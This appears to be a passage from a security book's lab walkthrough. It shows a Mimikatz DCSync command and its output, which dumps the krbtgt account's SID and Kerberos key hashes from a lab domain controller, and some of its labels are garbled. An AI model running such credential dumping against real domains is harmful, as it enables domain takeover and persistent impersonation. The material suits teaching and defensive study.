 7DBO9NAV # lsadump::dcsync /user:krbtgt
[DC] 'ghh.local' will be the domain
[DC] 'EC2AMAZ-TBKC0DJ.ghh.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] 4W7Z6OP  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 8/1/2021 9:10:47 PM
Object Security ID   : ❶S-1-5-21-3262898812-2511208411-1049563518-502
Object Relative ID   : 502
<snipped>
    Credentials
      aes256_hmac       (4096) :
❷1775bb5e8c24acc2d4b2bb595252d6ae35e686f6df2803383148439a4e5bc4ae
      aes128_hmac       (4096) : 976faae18b4227e22ab074e876f6f3a2
      des_cbc_md5       (4096) : 75bc49f7070dcb5b